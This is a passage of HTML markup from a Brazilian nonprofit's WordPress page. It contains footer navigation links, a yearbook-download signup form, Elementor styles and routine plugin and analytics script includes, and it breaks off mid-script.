			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/desenvolvimento-pessoas-instituicoes/">Desenvolvimento de pessoas e instituições</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-11" data-post-id="11" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/conhecimento/">Construção e disseminação de conhecimento</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-12" data-post-id="12" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/articulacao-politica/">Articulação política</a></p>		</div>
				</div>
				</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13" data-post-id="13" >		<div data-elementor-type="jet-listing-items" data-elementor-id="13473" class="elementor elementor-13473" data-elementor-post-type="jet-engine">
				<div class="elementor-element elementor-element-07016bd e-con-full e-flex e-con e-parent" data-id="07016bd" data-element_type="container">
				<div class="elementor-element elementor-element-b49165a elementor-widget__width-inherit foottitle elementor-widget elementor-widget-heading" data-id="b49165a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://republica.org/eixos/apoio-a-politicas-publicas/">Apoio a políticas públicas</a></p>		</div>
				</div>
				</div>
				</div>
		</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f64eade elementor-widget__width-initial elementor-fixed elementor-hidden-desktop elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-invisible elementor-widget elementor-widget-image" data-id="f64eade" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;,&quot;_animation&quot;:&quot;slideInUp&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://republica.us15.list-manage.com/subscribe?u=fd27a0658ad1a4781a9f2bd48&#038;id=4d8aecd558" target="_blank">
							<img width="444" height="83" src="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/Group-10-2.png.webp" class="attachment-full size-full wp-image-13551" alt="" srcset="https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/Group-10-2.png.webp 444w,  https://republica.org/wp-content/webp-express/webp-images/uploads/2024/07/Group-10-2-300x56.png.webp 300w" sizes="(max-width: 444px) 100vw, 444px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-518fb0f elementor-widget elementor-widget-off-canvas" data-id="518fb0f" data-element_type="widget" data-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_mobile&quot;:&quot;slideInUp&quot;,&quot;exit_animation_mobile&quot;:&quot;slideInUp&quot;}" data-widget_type="off-canvas.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.23.0 - 29-07-2024 */
body.e-off-canvas__no-scroll,body.e-off-canvas__no-scroll-animation{overflow:hidden}.elementor-widget-off-canvas{height:-moz-fit-content;height:fit-content;--e-off-canvas-width:400px;--e-off-canvas-height:100vh;--e-off-canvas-justify-content:flex-start;--e-off-canvas-align-items:flex-start;--e-off-canvas-animation-duration:1.5s;--e-off-canvas-content-overflow:auto;--e-off-canvas-overlay-opacity:1;--e-off-canvas-animation-duration-minimum:Max(0.001s,var(--e-off-canvas-animation-duration))}.elementor-widget-off-canvas .e-off-canvas{width:100%;height:100%;top:0;left:0;z-index:2147483630;position:fixed;pointer-events:none}.elementor-widget-off-canvas .e-off-canvas[aria-hidden=true]{visibility:hidden;opacity:0}.elementor-widget-off-canvas .e-off-canvas[aria-hidden=true] .elementor-add-section{display:none}.elementor-widget-off-canvas .e-off-canvas__overlay{background-color:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;position:absolute;pointer-events:all;opacity:var(--e-off-canvas-overlay-opacity);transition:0s}.elementor-widget-off-canvas .e-off-canvas__overlay.no-pointer-events{pointer-events:none}.elementor-widget-off-canvas .e-off-canvas__main{display:flex;justify-content:var(--e-off-canvas-justify-content);align-items:var(--e-off-canvas-align-items);width:100%;height:100%;top:0;left:0;position:absolute}.elementor-widget-off-canvas .e-off-canvas__main.animated{animation-duration:var(--e-off-canvas-animation-duration-minimum)}.elementor-widget-off-canvas .e-off-canvas__main.animated.none{opacity:1;visibility:visible;animation:e-off-canvas-without-animation 1ms}.elementor-widget-off-canvas .e-off-canvas__main.animated.none.reversed{opacity:0;visibility:hidden}.elementor-widget-off-canvas .e-off-canvas__content{background-color:#fff;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);width:var(--e-off-canvas-width);height:var(--e-off-canvas-height);pointer-events:all;overflow:var(--e-off-canvas-content-overflow)}.elementor-widget-off-canvas .animated-reverse-wrapper{visibility:hidden;opacity:0;transform:none}.elementor-widget-off-canvas .animated-reverse-wrapper:not(.no-animation){animation:e-off-canvas-close var(--e-off-canvas-animation-duration-minimum)}.elementor-widget-off-canvas .animated-reverse-wrapper .no-animation{animation:e-off-canvas-close 1ms}@keyframes e-off-canvas-close{0%,99.99%{visibility:visible;opacity:1}to{visibility:hidden;opacity:0;transform:none}}@keyframes e-off-canvas-without-animation{0%{visibility:hidden;opacity:0}to{visibility:visible;opacity:1}}</style>		<div id="off-canvas-518fb0f" class="e-off-canvas" role="dialog" aria-hidden="true" aria-label="Off-Canvas" aria-modal="true" inert="" data-delay-child-handlers="true">
			<div class="e-off-canvas__overlay"></div>
			<div class="e-off-canvas__main">
				<div class="e-off-canvas__content">
					<div class="elementor-element elementor-element-15567db e-con-full e-flex e-con e-child" data-id="15567db" data-element_type="container">
				<div class="elementor-element elementor-element-dd87336 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="dd87336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Baixe o anuário</p>		</div>
				</div>
				<div class="elementor-element elementor-element-cc2be4b elementor-view-stacked elementor-widget__width-auto elementor-absolute elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cc2be4b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Doff_canvas%3Aclose%26settings%3DeyJpZCI6IjUxOGZiMGYiLCJkaXNwbGF5TW9kZSI6ImNsb3NlIn0%3D">
			<svg xmlns="http://www.w3.org/2000/svg" width="49" height="48" viewBox="0 0 49 48" fill="none"><g clip-path="url(#clip0_40_9)"><path d="M28.5755 24.0004L48.1548 4.8207C49.2817 3.71673 49.2817 1.93235 48.1548 0.82838C47.0278 -0.275588 45.2062 -0.275588 44.0793 0.82838L24.5 20.008L4.92072 0.82838C3.79375 -0.275588 1.97219 -0.275588 0.845225 0.82838C-0.281742 1.93235 -0.281742 3.71673 0.845225 4.8207L20.4245 24.0004L0.845225 43.18C-0.281742 44.284 -0.281742 46.0684 0.845225 47.1723C1.40727 47.7229 2.14512 47.9996 2.88297 47.9996C3.62082 47.9996 4.35867 47.7228 4.92072 47.1723L24.4999 27.9927L44.0792 47.1723C44.6412 47.7229 45.3791 47.9996 46.1169 47.9996C46.8548 47.9996 47.5926 47.7228 48.1547 47.1723C49.2816 46.0684 49.2816 44.284 48.1547 43.18L28.5755 24.0004Z" fill="#131313"></path></g><defs><clipPath id="clip0_40_9"><rect width="49" height="48" fill="white"></rect></clipPath></defs></svg>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1399cba elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="1399cba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Inscreva-se e faça o download do nosso anuário:

</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ab3a46d elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="ab3a46d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.23.0 - 29-07-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button .elementor-button-content-wrapper{align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-form .elementor-button .elementor-button-content-wrapper{gap:5px}.elementor-form .elementor-button .elementor-button-icon,.elementor-form .elementor-button .elementor-button-text{flex-grow:unset;order:unset}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}.elementor-message-svg:before{content:"";width:1em;height:1em;background-image:url("[data-uri]");background-position:50%;background-repeat:no-repeat}</style>		<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="13310"/>
			<input type="hidden" name="form_id" value="ab3a46d"/>
			<input type="hidden" name="referer_title" value="Página não encontrada - República.org" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nome							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Nome">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_5bc0eb6 elementor-col-100">
												<label for="form-field-field_5bc0eb6" class="elementor-field-label">
								Cidade							</label>
														<input size="1" type="text" name="form_fields[field_5bc0eb6]" id="form-field-field_5bc0eb6" class="elementor-field elementor-size-xs  elementor-field-textual" placeholder="Cidade">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Baixar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=398358714161884&ev=PageView&noscript=1&eid=3983587141618845a802ab9-f926-4ceb-a0dd-16ef2299ef2a&cd%5Bpage_title%5D=Quem+cuida+do+nosso+meio+ambiente%3F&cd%5Bpost_type%5D=rp_infographic&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=republica.org%2Femdados%2Fconteudo%2Fquem-cuida-do-nosso-meio-ambiente%2F" alt=""></noscript>
<link rel='stylesheet' id='e-animations-css' href='https://republica.org/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-post-13333-css' href='https://republica.org/wp-content/uploads/elementor/css/post-13333.css?ver=1764820024' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<link rel='stylesheet' id='jet-smart-filters-css' href='https://republica.org/wp-content/plugins/jet-smart-filters/assets/css/public.css?ver=3.5.3' media='all' />
<style id='jet-smart-filters-inline-css'>

				.jet-filter {
					--tabindex-color: #0085f2;
					--tabindex-shadow-color: rgba(0,133,242,0.4);
				}
			
</style>
<script src="https://republica.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://republica.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://republica.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/republica.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://republica.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://republica.org/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.1.1" id="hello-theme-frontend-js"></script>
<script src="https://republica.org/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script src="https://republica.org/wp-content/plugins/jet-tricks/assets/js/lib/anime/anime.min.js?ver=2.2.0" id="jet-anime-js-js"></script>
<script src="https://republica.org/wp-content/plugins/jet-popup/assets/js/lib/waypoints/jquery.waypoints.min.js?ver=2.0.2" id="jet-waypoints-js-js"></script>
<script id="jet-popup-frontend-js-extra">
var jetPopupData = {"version":"2.0.5","ajax_url":"https:\/\/republica.org\/wp-admin\/admin-ajax.php","isElementor":"true"};
</script>
<script src="https://republica.org/wp-content/plugins/jet-popup/assets/js/jet-popup-frontend.js?ver=2.0.5" id="jet-popup-frontend-js"></script>
<script src="https://republica.org/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.48" id="dflip-script-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.23.2" id="e-sticky-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/republica.org\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/republica.org\/emdados\/conteudo\/quem-cuida-do-nosso-meio-ambiente\/?nocache=1764870081","restNonce":"fb0949f1cd","hoverActionTimeout":"400","addedPostCSS":["13473","13327"]};
</script>
<script src="https://republica.org/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.3" id="jet-engine-frontend-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.3" id="elementor-webpack-runtime-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.3" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/republica.org\/wp-admin\/admin-ajax.php","nonce":"e3cf1c9d2e","urls":{"assets":"https:\/\/republica.org\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/republica.org\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/republica.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://republica.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.2" id="elementor-pro-frontend-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://republica.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carrossel | Rolagem horizontal: Setas para esquerda e direita","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.3","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"e_font_icon_svg":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"e_lazyload":true,"e_element_cache":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true,"mega-menu":true,"taxonomy-filter":true,"search":true},"urls":{"assets":"https:\/\/republica.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/republica.org\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"f17aab82df"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2965,"title":"Quem%20cuida%20do%20nosso%20meio%20ambiente%3F%20-%20Rep%C3%BAblica.org","excerpt":"","featuredImage":"https:\/\/republica.org\/wp-content\/uploads\/2022\/06\/meio-ambiente_infografico_destaque_v2-1024x731.png"}};
</script>
<script src="https://republica.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.3" id="elementor-frontend-js"></script>
<script src="https://republica.org/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.2" id="pro-elements-handlers-js"></script>
<script id="jet-blocks-js-extra">
var jetBlocksData = {"recaptchaConfig":""};
var JetHamburgerPanelSettings = {"ajaxurl":"https:\/\/republica.org\/wp-admin\/admin-ajax.php","isMobile":"false","templateApiUrl":"https:\/\/republica.org\/wp-json\/jet-blocks-api\/v1\/elementor-template","devMode":"false","restNonce":"fb0949f1cd"};
</script>
<script src="https://republica.org/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.3.12" id="jet-blocks-js"></script>
<script src="https://republica.org/wp-content/plugins/jet-popup/includes/elementor/assets/js/jet-popup-elementor-frontend.js?ver=2.0.5" id="jet-popup-elementor-frontend-js"></script>
<script src="https://republica.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/popperjs.js?ver=2.5.2" id="jet-tricks-popperjs-js"></script>
<script src="https://republica.org/wp-content/plugins/jet-tricks/assets/js/lib/tippy/tippy-bundle.js?ver=6.3.1" id="jet-tricks-tippy-bundle-js"></script>
<script id="jet-tricks-frontend-js-extra">
var JetTricksSettings = {"elements_data":{"sections":{"8493b5f":{"view_more":false,"particles":"false","particles_json":""},"5002e93":{"view_more":false,"particles":"false","particles_json":""},"7993466":{"view_more":false,"particles":"false","particles_json":""}},"columns":[],"widgets":{"0ae1a22":[],"2e0a8d6":[],"7a86458":[],"ad77f7f":[],"b49165a":[],"8ab0364":[],"76742d9":[],"e9956c9":[],"5bde0c3":[],"523626f":[],"1b189d4":[],"fabbd7b":[],"57b921f":[],"e6b3f82":[],"aa08faa":[],"cb1d521":[],"6501f9f":[],"7afd8c6":[],"8d93177":[],"9656a2e":[],"d39acb3":[],"6adff8f":[],"54632de":[],"923fe21":[],"2ec3b8b":[],"280160b":[],"cc2be4b":[]}}};
</script>
<script src="https://republica.org/wp-content/plugins/jet-tricks/assets/js/jet-tricks-frontend.js?ver=1.4.9" id="jet-tricks-frontend-js"></script>
<script src="https://republica.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jet-smart-filters-js-extra">
